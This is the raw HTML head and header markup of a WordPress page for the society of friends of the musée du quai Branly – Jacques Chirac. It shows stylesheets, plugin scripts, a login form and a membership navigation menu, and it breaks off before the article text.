var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1769417033.css?ver=1769417017' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisite-des-collections-permanentes-les-ameriques-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisite-des-collections-permanentes-les-ameriques-3%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="26 mars 2009" /><meta itemprop="dateModified" content="19 avril 2010" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-235 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-697c26d13f3bc" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-697c26d13f471" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-697c26d13f7e7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="2881eb4181" /><input type="hidden" name="_wp_http_referer" value="/visite-des-collections-permanentes-les-ameriques-3/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697c26d13fa50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d1477c5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d147870" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d1478fd" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d147a1a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c26d147b0d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
